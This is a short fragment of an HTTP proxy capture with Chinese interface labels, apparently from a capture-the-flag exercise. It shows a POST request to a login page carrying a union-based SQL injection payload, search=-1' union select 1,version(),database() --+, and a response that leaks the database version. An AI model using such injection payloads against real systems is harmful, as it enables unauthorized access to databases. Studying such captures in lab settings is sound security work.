 发送
取消
<
>
目标: http://11
请求
Raw
参数
头
Hex
POST /index.php/login/ HTTP/1.1
Host: 111.200.241.244:51401
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Origin: http://111.200.241.244:51401
Connection: close
Referer: http://111.200.241.244:51401/index.php/login/
Upgrade-Insecure-Requests: 1
search=-1' union select 1,version(),database() --+
中 A
响应
Raw
头
Hex
HTML
Render
Hacker News
Overview
Search news
-1' union select 1,version() search
News
5.5.61
news
Hacker News